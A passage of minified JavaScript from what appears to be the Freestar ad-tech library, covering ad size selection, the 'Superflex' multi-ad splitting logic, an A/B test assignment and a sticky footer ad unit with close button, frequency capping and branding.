E=S.size[g];c.selectedSize=S,E[0]==35843?(c.fluidAd=!0,c.validAdSizes=!0):hd(S.size,E)&&!xy(c.sizes,E)&&(freestar.forceSize&&Pn(freestar.forceSize.sort(),E.sort())?c.sizes.push(E):freestar.forceSize||c.sizes.push(E))}c.sizes.length>0&&(c.validAdSizes=!0);break}}let m=new Set,_=[];if(c.networks.forEach(I=>{Qf({network:I,adQualityBlockList:i})&&m.add(I.slug)}),c.networks.forEach(I=>{Qf({network:I,adQualityBlockList:i})&&I.sizes.forEach(S=>{if(_.push(S.size[0]),hd(c.sizes,S.size)){if(r(S))return;a(I,S,c,!0)}})}),c.ignoreSiteBidders||freestar.fsdata.networks.forEach(I=>{m.has(I.slug)||Qf({network:I,adQualityBlockList:i})&&Rn({value:I.sizes})&&I.sizes.forEach(S=>{if(hd(c.sizes,S.size)){if(r(S))return;a(I,S,c)}})}),c.sizes=zd(c.sizes),c.bidders=zd(c.bidders),c.sizes.length>0){let{active:I,adhesionRemove:S}=ei({placement:c,type:de.STICKY_FOOTER_OPTIONS});I&&S&&document.getElementById("fs-special-remove")&&(c.bidders=c.bidders.filter(g=>!["33across","gumgum"].includes(ne(g.bidder))))}})),Tp()>=1&&console.groupCollapsed("freestar.fsdata.placements"),freestar.log(1," freestar.fsdata.placements : "+JSON.stringify(freestar.fsdata.placements)),console.groupEnd()})}function Br(){let i=Wu,e=i.length,t=!1;if(freestar.locData&&freestar.locData.iso)for(let r=0,s=e;r<s;r++){let n=i[r];if(freestar.fsdata.siteId===n.siteId&&n.restrictedCountries.indexOf(freestar.locData.iso)>-1){t=!0;break}}return t}function ui(i=freestar.fsdata){return Jf==null&&(Jf=i.placements.some(e=>e.customTargetingPlacementName)),Jf}function $i(i,e=freestar.fsdata){return ui(e)&&!i.customTargetingPlacementName}var R_,Jf,He=f(()=>{nr();ge();It();_s();ys();fe();Ze();Cr();Fe();Xt();Oy();ws();ct();Jn();R_=({adUnitPath:i})=>window.freestar.fsdata.placements.find(e=>i===e.dfpId)});function er(i){let{width:e,height:t}=i.reduce((r,[s=0,n=0]=[])=>(s>r.width&&(r.width=s),n>r.height&&(r.height=n),r),{width:0,height:0});return[e,t]}var md=f(()=>{});function Dy(i){if(!i)return{width:1,height:1};let{height:e,width:t}=i.getBoundingClientRect();if(i.contentDocument&&i.contentDocument.body){let{clientWidth:r,clientHeight:s}=i.contentDocument.body;if(r>1&&s>1)return{width:Math.max(t,r),height:Math.max(e,s)}}return{width:t,height:e}}function Zf({placement:i}){var r;let{sizes:e}=i;(r=i==null?void 0:i.stickyFooterOptions)!=null&&r.active&&(e=e.filter(s=>s[0]!==970));let t=ju.map(s=>s.join("x"));return e=e.filter(s=>Array.isArray(s)&&t.includes(s.join("x"))),er(e)}function rw({size:i}){return $u.map(e=>e.join("x")).includes(i)}function Ny({bids:i}){return!Array.isArray(i)||i.length===0?[]:i.filter(e=>e.bidderCode!=="superflex"&&!ar.includes(e.bidderCode)&&(!e.status||e.status!=="rendered"&&e.status!=="targetingSet")&&rw({size:e.size})).sort((e,t)=>t.cpm-e.cpm||t.width-e.width||t.height-e.height)}function My({bids:i}){return i.length===0?[]:i.sort((e,t)=>t.width-e.width||t.height-e.height)[0]}function ky(i){let e=0;for(let r=0;r<i.length;r++){let s=i[r];s.viewport.size[0]>e&&tt()>=s.viewport.size[0]&&(e=s.viewport.size[0])}return!!i.find(r=>r.viewport.size[0]===e).superflex}function Xf({remainingSpace:i=null,adDimensions:e,targetDimension:t}){return t==="width"?Math.floor(i/e[0]):1}var Ly=f(()=>{ps();He();md()});var gd,By=f(()=>{nr();ps();Ly();At();ie();Qi();Fr();Ye();ve();Pt();kt();U();F();Er();gd=class{constructor({freestar:e,logger:t,gamManager:r}){this.freestar=e,this.fsprebid=window.fsprebid||{},this.logs=t,this._gamManager=r}update({placements:e}){this.placements=e.filter(r=>{let s=!0;if(r.sizeMappings.forEach(n=>{n.size.forEach(o=>{Jm(o)&&(s=!1)})}),s)return r}),this.active=!Re({name:"superflex"})&&e.length!==0;let{blocklist:t=[]}=JSON.parse($({key:"fs.superflex"}))||{};this.blocklist=t}checkLineItems(e){e.needed.filter(t=>t.demandSourceType==="TRAFFICKED"||t.demandSourceType==="DIRECT").forEach(t=>{t.slots.filter(r=>this.placements.some(s=>s.name===r)&&!this.blocklist.includes(r)).forEach(r=>{this.blocklist.push(r),Ae({key:"fs.superflex",value:{blocklist:this.blocklist},type:Y.object})})})}getPlacementsNames(){return this.placements?this.placements.map(e=>e.name):[]}isSuperflex({placement:e}){return!e||!this.getPlacementsNames().includes(e.name)?!1:!!(e&&e.sizeMappings&&ky(e.sizeMappings))}removeCSS({elementId:e}){let t=document.getElementById(e);t&&(t.innerHTML=""),document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`)&&document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`).remove(),t.className.split(" ").forEach(r=>{r.indexOf("fs-sf")!==-1&&t.classList.remove(r)})}refresh({elementId:e,placement:t}){this.removeCSS({elementId:e});let r=_e();freestar.newAdSlots([{slotId:e,placementName:t.name,targeting:{"fs-sf-uuid":r,fsrefresh:freestar.refreshLibrary[t.name]?freestar.refreshLibrary[t.name].timesRefreshed:0}}])}auctionEndCallback(e){let{adUnits:t}=e;t.forEach(r=>{let{code:s}=r;if(r.code.indexOf("_fs-sf-")!==-1||r.code.indexOf("browsi")!==-1)return;if(r=window.freestar.adUnitManager.getAdUnitByPrebidCode(s),!r){this.logs.add(`Prebid Auction End Event for ${s}`),this.logs.add("Adunit not found"),this.logs.show(xe);return}let{placement:n,prebid:o,slot:a}=r;if(!this.isSuperflex({placement:n}))return;if(this.logs.add(`Prebid Auction End Event for ${s}`),this.logs.add("Placement is Superflex"),this.shouldRun({placement:n})===!1){this.logs.add(`There is an active sponsorship for ${n.name}`),this.logs.show(xe);return}let d=o.bids.filter(te=>ar.indexOf(te.bidder)!==-1);if(d.length!==0){this.logs.add(`Placement contains invalid bidder(s): ${[...new Set(d.map(te=>te.bidder))].join(", ")}`),this.logs.show(xe);return}let c=this.fsprebid.getBidResponsesForAdUnitCode(s);if(c.length===0){this.logs.add("Did not receive any bids"),this.logs.show(xe);return}else c=c.bids;this.logs.add(`Received ${c.length} bid(s)`);let p=Ny({bids:c});if(p.length===0){this.logs.add("Did not receive any valid bids"),this.logs.show(xe);return}this.logs.add(`Received ${p.length} valid bid(s)`);let u=p[0],h=My({bids:c});if(u.adId===h.adId){this.logs.add("topValidBidByCPM is the same ad as topBidBySize"),this.logs.show(xe);return}if(u.width===h.width&&u.height===h.height){this.logs.add("topValidBidByCPM is the same dimensions as topBidBySize"),this.logs.show(xe);return}this.logs.add(`topValidBidByCPM: ${u.adId} $${u.cpm} (${u.width}x${u.height})`),this.logs.add(`topBidBySize: ${h.adId} $${h.cpm} (${h.width}x${h.height})`);let m=Zf({placement:n}),_=m[0]>m[1]?"width":"height",I=m[_==="width"?0:1]-u[_];if(I<u[_]){this.logs.add(`There is not enough space (${I}px) left to render additional ads`),this.logs.show(xe);return}this.logs.add(`There is ${I}px of space remaining`);let S=Xf({remainingSpace:I,adDimensions:[u.width,u.height],targetDimension:_});if(S<1)return;if(this.logs.add(`There is space for ${S} more ad(s)`),h.cpm>=u.cpm*(S+1)){this.logs.add(`topBidBySize CPM is greater than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${h.cpm} vs. $${u.cpm*(S+1)})`),this.logs.show(xe);return}this.logs.add(`topBidBySize CPM is less than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${h.cpm} vs. $${u.cpm*(S+1)})`);let g=a.getConfig("targeting").targeting["fs-sf-uuid"][0]||_e(),E=L({type:"div",id:`_fs-sf-${a.getSlotElementId()}-0`,attributes:[{name:n.name}]}),x=document.getElementById(a.getSlotElementId());x.classList.add(`fs-sf-${g}`);let P=L({type:"style",id:`_fs-sf-${a.getSlotElementId()}-stylesheet`});P.textContent+=` .fs-sf-${g} { display: flex !important; align-items: center !important; justify-content: space-evenly !important; } .fs-sf-${g} .__fs-ancillary { max-width: ${u.width}px; } `,_==="width"&&(P.textContent+=` .fs-sf-${g} { width: ${m[0]}px !important; flex-direction: row !important; margin: 0 auto; } `),_==="height"&&(P.textContent+=` .fs-sf-${g} { height: ${m[1]}px !important; flex-direction: column; } `),x.innerHTML="",x.appendChild(E),this._gamManager.instance.destroySlots([a]),this.fsprebid.removeAdUnit(o.code),c.forEach(te=>{te.adId!==u.adId&&(te.adUnitCode=_e())});let q=this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:E.id,slotConfig:{targeting:Object.assign(this.fsprebid.getAdserverTargetingForAdUnitCode(o.code),{"fs-sf-uuid":g,"fs-sf-index":"0",fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0})}});this.logs.add(`Created an ad for topValidBidByCPM ${E.id}`);let z=[],ae=[];for(let te=1;te<=S;te++){let J=L({type:"div",id:`_fs-sf-${a.getSlotElementId()}-${te}`,classList:["_fs-sf-ad"],attributes:{name:n.name,[_r]:"false"}});x.appendChild(J),z.push(this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:J.id,slotConfig:{targeting:{"fs-sf-uuid":g,"fs-sf-index":`${te}`,fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0}}}));let Ce=St(n);Ce.name=`_fs-sf-${a.getSlotElementId()}-${te}`,Ce.sizes=[[u.width,u.height]],Ce.sizeMappings=Ce.sizeMappings.map(Be=>(Be.size=[[u.width,u.height]],Be.mediaTypes=Be.mediaTypes.filter(st=>st!=="video"),Be)),Ce.bidders=Ce.bidders.filter(Be=>ar.indexOf(Be.bidder)===-1);let Le=pt(Ce);Le.mediaTypes.banner.sizes=[[u.width,u.height]],ae.push(Le),this.logs.add(`Created an additional ad ${J.id}`)}document.head.appendChild(P),this._gamManager.instance.pubads().refresh([q]),vt({adUnits:ae}),G.instance.resolve(l.BIDS_MANAGER).then(te=>{te.requestBids({elementIds:ae.map(J=>J.code),slots:z})}),this.logs.show(Bd)})}slotRequestedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1)return;let r=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!r)return;let{placement:s}=r;if(this.isSuperflex({placement:s})&&t.getConfig("targeting").targeting["fs-sf-uuid"].length===0){let n=_e();t.setConfig({targeting:{"fs-sf-uuid":n}})}}waitForIFrameElm(e){let t=setTimeout(()=>{clearTimeout(t),this.slotRenderEndedCallback(e)},250)}isLeaderboardLargeSize({width:e,height:t}){return Ku.some(([r,s])=>e===r&&t===s)}slotRenderEndedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1||t.getSlotElementId().indexOf("browsi")!==-1)return;let r=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!r){this.logs.add(`Slot Render Ended Event for ${t.getSlotElementId()}`),this.logs.add("Adunit not found"),this.logs.show(xe);return}let{placement:s}=r;if(!this.isSuperflex({placement:s}))return;if(this.logs.add(`Slot Render Ended Event for ${s.name}`),this.shouldRun({placement:s})===!1){this.logs.add(`There is an active sponsorship for ${s.name}`),this.logs.show(xe);return}let{enabledSuperflexBlocklist:n,gamSuperflexBlocklist:o}=freestar.fsdata;if(n&&!["advertiserId","lineItemId","creativeId","campaignId"].every(P=>o.indexOf(e[P])===-1)){this.logs.add("Slot contains matching entry on blocklist, exiting"),this.logs.show(xe);return}let a=document.getElementById(t.getSlotElementId());if(!a){this.logs.add("Element not found, exiting"),this.logs.show(xe);return}let d=a.querySelector('div[id*="google_ads_iframe_"]');if(!d){this.logs.add("Element not found, exiting"),this.logs.show(xe);return}if(d.classList.contains("_fs-sf-ad"))return;this.logs.add("Placement is Superflex");let c=Zf({placement:s});if(!c)return;this.logs.add(`Largest possible size is ${c[0]}x${c[1]}`);let p=c[0]-c[1]>100?"width":"height",u=a.querySelector('iframe[id*="google_ads_iframe_"]'),h=Dy(u);if(h.width<=1||h.height<=1){this.logs.add("Element size not found, exiting"),this.logs.show(xe);return}if(h.width>300&&h.width<320&&(h.width=300),h.width>320&&h.width<330&&(h.width=320),h.width>=330&&h.width<468&&(h.width=336),h.width>468&&h.width<728&&(h.width=468),h.width>728&&h.width<970&&(h.width=970),h.height>50&&h.height<60&&(h.height=50),h.height>60&&h.height<90&&(h.height=60),h.height>90&&h.height<100&&(h.height=90),h.height>100&&h.height<250&&(h.height=100),h.height>250&&h.height<280&&(h.height=250),h.height>280&&h.height<600&&(h.height=280),h.height>600&&(h.height=600),this.logs.add(`Size of ad rendered is ${h.width}x${h.height}`),this.isLeaderboardLargeSize({width:h.width,height:h.height})){this.logs.add("Superflex with leaderboard large was already rendered"),this.logs.show(xe);return}let m=c[p==="width"?0:1]-h[p];if(m<h[p]){this.logs.add(`There is not enough space (${m}px) left to render additional ads`),this.logs.show(xe);return}this.logs.add(`There is ${m}px of space remaining`);let _=Xf({remainingSpace:m,largestPossibleDimension:c,adDimensions:[h.width,h.height],targetDimension:p});if(_<1)return;this.logs.add(`There is space for ${_} more ad(s)`);let I=t.getConfig("targeting").targeting["fs-sf-uuid"][0];a.classList.add(`fs-sf-${I}`);let S=L({type:"style",id:`_fs-sf-${t.getSlotElementId()}-stylesheet`});p==="width"&&(S.textContent+=` .fs-sf-${I} { width: ${c[0]}px; display: flex; align-items: center !important; justify-content: space-evenly !important; flex-direction: row !important; flex-wrap: nowrap; margin: 0 auto; } .fs-sf-${I}>div[id*="google_ads_iframe_"] { width: ${h.width}px; height: auto !important; } `),p==="height"&&(S.textContent+=` .fs-sf-${I} { height: ${c[1]}px; display: flex; align-items: center; justify-content: space-evenly; flex-direction: column; } `);let g=[],E=[];for(let x=1;x<=_;x++){let P=L({type:"div",id:`_fs-sf-${t.getSlotElementId()}-${x}`,classList:["_fs-sf-ad"],attributes:[{name:s.name}]});a.appendChild(P),E.push(this._gamManager.createSlot({placement:s,sizes:[[h.width,h.height]],id:P.id,slotConfig:{targeting:{"fs-sf-uuid":I,"fs-sf-index":`${x}`,fsrefresh:freestar.refreshLibrary[s.name]?freestar.refreshLibrary[s.name].timesRefreshed:0}}}));let q=JSON.parse(JSON.stringify(s));q.name=`_fs-sf-${t.getSlotElementId()}-${x}`,q.sizes=[[h.width,h.height]],q.sizeMappings=q.sizeMappings.map(ae=>(ae.size=[[h.width,h.height]],ae.mediaTypes=ae.mediaTypes.filter(te=>te!=="video"),ae)),q.bidders=q.bidders.filter(ae=>ar.indexOf(ae.bidder)===-1);let z=pt(q);z.mediaTypes.banner.sizes=[[h.width,h.height]],g.push(z),p==="width"&&(S.textContent+=` #_fs-sf-${t.getSlotElementId()}-${x}>div[id*="google_ads_iframe_"] { width: ${h.width}px; } `),this.logs.add(`Created an additional ad ${P.id} with uuid ${I}`)}document.head.appendChild(S),vt({adUnits:g}),G.instance.resolve(l.BIDS_MANAGER).then(x=>{x.requestBids({elementIds:g.map(P=>P.code),slots:E})}),this.logs.show(Bd)}shouldRun({placement:e}){return this.blocklist.indexOf(e.name)===-1}registerSuperflexCallbacks(){let e={prebid:!H("sfv3-gam-only"),gam:!H("sfv3-prebid-only")};e.prebid&&this.fsprebid.onEvent(zt,this.auctionEndCallback.bind(this)),this._gamManager.instance.pubads().addEventListener(bt,this.slotRequestedCallback.bind(this)),e.gam&&this._gamManager.instance.pubads().addEventListener(De,this.waitForIFrameElm.bind(this))}}});var eu,Fy=f(()=>{$a();U();F();eu=class extends Ei{constructor({freestar:e}={}){super(),this._freestar=e}shouldRefresh({placement:e}){return this._freestar.superflex&&this._freestar.superflex.refresh&&this._freestar.superflex.isSuperflex&&this._freestar.superflex.isSuperflex({placement:e})}refresh({elementId:e,placement:t,refreshLibraryItem:r}){r.timesRefreshed+=1,this._freestar.superflex.refresh({elementId:e,placement:t,timesRefreshed:r.timesRefreshed})}};A.class(eu,{token:l.SUPERFLEX_REFRESHER,dependencies:[l.FREESTAR]})});var Uy,Gy,tu,Vy=f(()=>{ps();ve();$e();Uy={percentage:.2,blockedSiteIDs:[]},Gy=()=>{let i=JSON.parse($({key:`fs.${or}`}))||{};if(!Uy.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=Uy.percentage;Math.random()<e?(i.inTest=!0,i.control=Math.random()<=.5):i.inTest=!1,Ae({key:`fs.${or}`,value:i,type:Y.object})}return i.inTest&&freestar.log(xe,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),H(`fs-use-${or}`)||i.inTest},tu=()=>{let i=JSON.parse($({key:`fs.${or}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)}});var iu,zy=f(()=>{By();di();ws();Fy();Vy();ps();F();ut();iu=class{constructor({freestar:e,analytics:t,gamManager:r}){y(this,"checkLineItems",e=>this.manager.checkLineItems(e));y(this,"isSuperflex",e=>this.manager.isSuperflex(e));y(this,"refresh",e=>this.manager.refresh(e));y(this,"removeCSS",e=>this.manager.removeCSS(e));this.manager=new gd({freestar:e,logger:new cr,gamManager:r}),this.freestar=e,this._analytics=t}init(){Gy()&&(this._sendEvent({type:tu()?"CONTROL_SESSION":"TEST_SESSION",value:{placements:[...this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))]}}),!tu())||(this.manager.update({placements:this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))}),this.manager.active&&this.manager.registerSuperflexCallbacks(),this.freestar.superflex={checkLineItems:this.checkLineItems,refresh:this.refresh,isSuperflex:this.isSuperflex,removeCSS:this.removeCSS})}_sendEvent({name:e=gn,type:t,value:r}){this._analytics.track(new X({eventName:e,eventType:t,data:b({},r)}))}};A.class(iu,{token:"Superflex",dependencies:[l.FREESTAR,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"superflex"})});var ru,Hy=f(()=>{$a();U();F();ru=class extends Ei{constructor({freestar:e,gamManager:t}={}){super(),this._freestar=e,this._gamManager=t}shouldRefresh({elementId:e}){var t,r;return e===((r=(t=this._freestar.currentStickyFooter)==null?void 0:t.placement)==null?void 0:r.name)}fetchBids({elementId:e}){var s;let t=((s=this._freestar.currentStickyFooter)==null?void 0:s.footer)||this._freestar.currentStickyFooter;if(t!=null&&t.getIsNextVideo())return;let r=this.getSignal(e);this._freestar.currentStickyFooter.stickyFooterRefresh(r)}refresh({elementId:e,refreshLibraryItem:t}){var n;let r=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:r,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let s=this.getPendingRequest(e);typeof s=="function"?s():this._freestar.currentStickyFooter.stickyFooterRefresh()}};A.class(ru,{token:l.STICKY_FOOTER_REFRESHER,dependencies:[l.FREESTAR,l.GAM_MANAGER]})});function sw(){let{removeFooter:i,specialAdhesionRemoved:e,customFooter:t}=freestar.fsdata;if(i||e||t){let r=["#fs-select-footer-remove","#fs-special-remove"];for(let s=0;s<r.length;s++)if(su({domSelector:r[s]}))return!0}return!1}function qy({placement:i}){if(sw())return!0;let{remove:e,adhesionRemove:t,add:r}=ei({placement:i,type:de.STICKY_FOOTER_OPTIONS});return!!(e&&su({domSelector:e})||t&&su({domSelector:t})||r&&!document.getElementById("fs-select-footer"))}var su,Yy=f(()=>{It();Xt();su=({domSelector:i})=>document.querySelector(i)});function $y({classList:i=[]}={}){return L({type:"button",classList:i,attributes:[{"aria-label":"Close Ad"},{tabindex:0}]})}var jy=f(()=>{ie()});function ds({placement:i,videoInstance:e={},refreshLibrary:t,adSlotsManager:r}){this.body=document.body,this.placement=i,this._refreshLibrary=t,this._adSlotsManager=r,this.iteration=0,this.FOOTER_CORDIAL_KEY="fs.stickyfooter.cordial",this.stickyFooterId="fs-sticky-footer",this.stickyElement=void 0,this.stickySlotElement=void 0,this.slotWrapper=void 0,this.closeButton=void 0,this.brandingElement=void 0,this.reportAdIconElement=void 0,this.error=!1,this.disabled=!1,this.options=ei({placement:this.placement,type:de.STICKY_FOOTER_OPTIONS}),this.errorSet=()=>{this.error=!0},this.disabledSet=()=>{this.disabled=!0},this.cordial={set:()=>{if(this.cordial.isCordial()){freestar.log({title:Ge},"Cordial is being set in local storage with the following time : "+this.options.session);let s=this.options.session&&this.options.session>0?this.options.session:180,n=Date.now()+1e3*60*s;localStorage.setItem(this.FOOTER_CORDIAL_KEY,n.toString())}},isCordial:()=>(this.options.cordial?freestar.log({title:Ge},"Cordial is active."):freestar.log({title:Ge},"Cordial is not active."),this.options.cordial),isActivated:()=>{let s=localStorage.getItem(this.FOOTER_CORDIAL_KEY);if(s){if(s&&Date.now()>s)return freestar.log({title:Ge},"Cordial storage item found, but time has lapsed and storage item will be removed."),localStorage.removeItem(this.FOOTER_CORDIAL_KEY),!1}else return freestar.log({title:Ge},"Cordial storage item not found. Cordial not activated."),!1;return freestar.log({title:Ge},"Cordial is activated. Exiting process"),!0}},this.isAdhesionDisabled=()=>{if(!this.placement||!this.options||!this.placement.sizes.length||!this.body)return freestar.log({title:Ge},"No document body, placement, options, or sizes found! Exiting process."),this.errorSet(),!0;if(Re({name:"stickyFooter"}))return this.disabledSet(),!0;if(this.options.remove){if(freestar.log({title:Ge},"Option to remove is true."),document.querySelector("fs-select-footer-remove")||document.querySelector(this.options.remove))return freestar.log({title:Ge},"Option to remove is on DOM! Exiting process."),this.disabledSet(),!0;freestar.log({title:Ge},"Option to remove is not on DOM sticky footer will continue.")}return freestar.frequencyLibrary[this.placement.name].cap>-1&&!freestar.frequencyLibrary[this.placement.name].allowProduct()?(freestar.log({title:Ge},"Frequency Cap has been met. Exiting process."),this.disabledSet(),!0):this.cordial.isCordial()&&this.cordial.isActivated()?(this.disabledSet(),!0):(freestar.log({title:Ge},"Placement, options, and sizes found. No rules to disable have been accepted. Process will continue."),!1)},this.gumgumBidderRemoval=function(){this.options.gumgumSelect&&!document.getElementById("adhesion-select-one")&&(Vd(this.placement.bidders,s=>s.bidder==="gumgum"),window.fsprebid.adUnits=window.fsprebid.adUnits.map(s=>(s.code===this.placement.name&&Vd(s.bids,function(n){return ne(n.bidder)==="gumgum"}),s)),freestar.log({title:Ge},"Gumgum has been removed as a bidder"))},this.createStickyElement=function(){this.stickyElement=L({type:"div",id:this.stickyFooterId,classList:[this.stickyFooterId]}),this.stickyElement.style.zIndex=this.options.zindex&&`${this.options.zindex}`||"",this.body.appendChild(this.stickyElement)},this.setSlotMinHeight=function(){let{selectedSize:s}=freestar.fsdata.placements.find(c=>c.name===this.placement.name),n=s.size.map(c=>c[1]),o=Math.max.apply(Math,n),d=freestar.deviceInfo.device.type===at&&Ln()==="CONFIANT"&&freestar.fsdata.adQualityOptions&&freestar.fsdata.adQualityOptions.confiantReportThisAdEnabled&&Z().allowConfiant()?o+20:o;this.stickyElement.style.minHeight=`${d}px`},this.createSlotElement=function(){this.stickySlotElement=L({type:"div",id:this.placement.name,classList:["fs-sticky-slot-element"],attributes:{name:this.placement.name,[_r]:"false"}}),this.stickySlotElement.style.visibility="inherit",this.slotWrapper=L({type:"div",id:"fs-slot-footer-wrapper",classList:["fs-sticky-parent","fs-sticky-wrapper"]}),this.slotWrapper.style.visibility="inherit",this.slotWrapper.style.zIndex="inherit",this.slotWrapper.appendChild(this.stickySlotElement),this.stickyElement.appendChild(this.slotWrapper);let s=()=>this.options.backgroundRgba&&this.options.backgroundRgba.length?this.options.backgroundRgba:freestar.fsdata.stickyFooterBackgroundRgba&&freestar.fsdata.stickyFooterBackgroundRgba.length?freestar.fsdata.stickyFooterBackgroundRgba:"rgba(247,247,247,.9)";this.backgroundColor=s(),this.setSlotMinHeight(),this.stickySlotElement.style.backgroundColor=this.backgroundColor,this.stickyElement.style.backgroundColor=this.backgroundColor;let n=()=>{this.stickyElement.style.minHeight=`${this.slotWrapper.offsetHeight}px`},o=()=>{let d=document.getElementsByClassName("fs-sticky-slot-element")[0]||{},{offsetHeight:c,offsetWidth:p}=d;this.brandingElement&&(c>50&&p<468?this.brandingElement.classList.add("fs-mobile-tall"):this.brandingElement.classList.remove("fs-mobile-tall"))};googletag.pubads().addEventListener(uo,d=>{d.slot.getSlotElementId()===this.placement.name&&(this.elementToggle("visible"),o(),n())}),googletag.pubads().addEventListener(De,d=>{this.onSlotRenderEnded(d)}),fsprebid.que.push(()=>{fsprebid.onEvent(gr,d=>{d.adUnitCode===this.placement.name&&this.onBidWon(d.bidderCode)})});function a(d){let c=document.getElementById(d),p=c==null?void 0:c.querySelector("div[id*='google_ads_iframe']");p&&p.setAttribute("style","display: none;")}G.instance.resolve(l.EVENT_BUS).then(d=>{d.subscribe(Ir,({payload:{elementId:c,bid:p}})=>{c===this.placement.name&&(a(c),typeof p.height=="number"&&(this.stickyElement.style.minHeight=`${p.height+4}px`),o(),freestar.log({title:Ge},"Sticky footer rendered natively."))}),d.subscribe(mo,({payload:{elementId:c}})=>{c===this.placement.name&&this.removeSpecialAdhesion()})})},this.removeSpecialAdhesion=()=>{var s,n;(n=(s=this.specialAdhesionElement)==null?void 0:s.parentNode)==null||n.removeChild(this.specialAdhesionElement),delete this.specialAdhesionElement},this.buttonEvents={onPage:!1,clicked:!1},this.closeButtonCreate=()=>{this.closeButton=$y(),this.closeButton.setAttribute("class","fs-close-button fs-close-button-sticky"),this.closeButton.style.visibility="inherit",this.buttonEvents.onPage||(this.buttonEvents.onPage=!0,G.instance.resolve(l.ANALYTICS).then(s=>{s.track(new X({eventName:"STICKY_BUTTON_SHOWED",eventType:"STICKY_FOOTER",data:{value:!0}}))})),this.slotWrapper.appendChild(this.closeButton),this.closeButton.addEventListener("click",this.closeButtonMethod)},this.closeButtonMethod=()=>{this.cordial.set(),this.removeStickyElements(),this.buttonEvents.clicked||(this.buttonEvents.clicked=!0,G.instance.resolve(l.ANALYTICS).then(s=>{s.track(new X({eventName:"STICKY_CLOSE_CLICKED",eventType:"STICKY_FOOTER",data:{value:!0}}))}))},this.createReportThisAd=function(s,n){let o=document.createElement("a");o.textContent="Report This Ad",o.style.color="#999",G.instance.resolve(l.CONFIANT).then(a=>{o.addEventListener("click",function(){a.reportSingleAd(s)})}),n.appendChild(o)},this.createBranding=()=>T(this,null,function*(){let[s,n]=yield Promise.all([l.BRANDING,l.REPORT_AD].map(c=>G.instance.resolve(c,!0))),o;s&&(o=s.createLink(this.placement));let a=this.placement.name,d=n==null?void 0:n.createTextButton(a,this.placement);if(o!=null&&o.enabled||d!=null&&d.enabled){let c=L({classList:["fs-sticky-popup-container"],style:{display:"none"}}),p=document.createElement("div");if(p.style.position="relative",o!=null&&o.enabled){this.brandingElement=L({type:"div",classList:["__fs-branding"]});let u=L({type:"a",attributes:[{target:"_blank"}]});this.brandingElement.style.visibility="inherit";let h=L({type:"img",src:o.getLogoUrl(),attributes:[{alt:"Freestar"}]});u.style.cursor.pointer,u.appendChild(h),this.brandingElement.appendChild(u),this.slotWrapper.appendChild(this.brandingElement),c.appendChild(o.getElement()),d.enabled&&c.appendChild(d.getElement()),p.appendChild(c),document.body.appendChild(p),this.brandingElement.addEventListener("click",function(m){var I,S;m.stopPropagation(),c.style.display=c.style.display==="none"?"grid":"none";var _=this.getBoundingClientRect();Il(c,{position:"fixed",top:`${_.top-70}px`,left:`${_.left-70}px`,backgroundColor:((I=this.options)==null?void 0:I.backgroundRgba)||((S=freestar.fsdata)==null?void 0:S.stickyFooterBackgroundRgba)||"rgba(247,247,247,.9)"})})}else{this.reportAdIconElement=L({type:"div",classList:["__fs-branding"]});let u=n.createIconButton(a,this.placement);this.reportAdIconElement.style.visibility="inherit",this.reportAdIconElement.appendChild(u.getElement()),this.slotWrapper.appendChild(this.reportAdIconElement)}document.addEventListener("click",function(){c.style.display="none"})}}),this.closeButtonMethod.bind(this),this.frequencyCapInit=()=>{freestar.frequencyLibrary[this.placement.name]=new Kr({placement:this.placement,product:"stickyFooter"})},this.videoAdRequest=function(s){var a;let n=Date.now(),o=(d,c)=>{var _;if(this.stickyFooterDeleted)return;if(c&&c.userEnded){freestar.log(1,"Sticky Footer Video: User ended video. Will not refresh sticky footer."),this.cordial.set();return}let p=((_=this._refreshLibrary[this.placement.name])==null?void 0:_.refreshTime)||30,u=(Date.now()-n)/1e3,h=p-u;function m(){h>=10?freestar.currentStickyFooter.fillSlot(h):freestar.currentStickyFooter.fillSlot()}document.hasFocus()?m():freestar.focusQueue.push(m)};this.hideAdhesion(),(a=e.footerVideoInit)==null||a.call(e,{videoAd:s,callback:o,placement:this.placement})},this.fillSlot=function(s=void 0,n){var d,c,p;s||this.iteration++;let o=(d=e.videoFetch)==null?void 0:d.call(e,{iteration:this.iteration,placement:this.placement}),a=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});if(o&&!s)this.isVideo=!0,this.hideAdhesion(),a!=null&&a.refreshTime&&a.setRefreshTime(-1),this.videoAdRequest(o);else{this.isVideo=!1,(c=a==null?void 0:a.setRefreshTime)==null||c.call(a,s);let u={fsrefresh:String((p=a==null?void 